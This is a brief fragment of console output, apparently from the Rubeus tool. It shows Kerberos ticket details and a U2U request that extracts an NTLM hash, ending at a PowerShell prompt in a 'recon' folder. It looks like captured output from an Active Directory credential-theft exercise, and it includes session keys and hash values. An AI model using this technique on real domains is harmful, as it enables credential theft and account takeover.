 EndTime : 1/5/2023 5:33:10 AM
RenewTill : 1/11/2023 7:33:10 PM
Flags : name_canonicalize, pre_authent, initial, renewable, forwardable
KeyType : rc4_hmac
Base64(key) : bgJx0VhhzVe6fvdanIaBAw==
ASREP (key) : 3035CCAB8B0F5164E7E01F3C7F491194
[*] Getting credentials using U2U
CredentialInfo :
Version : 0
EncryptionType : rc4_hmac
CredentialData :
CredentialCount : 1
NTLM : 1FCDB1F6015DCB318CC77BB2BDA14DB5
PS C:\Windows\Temp\recon>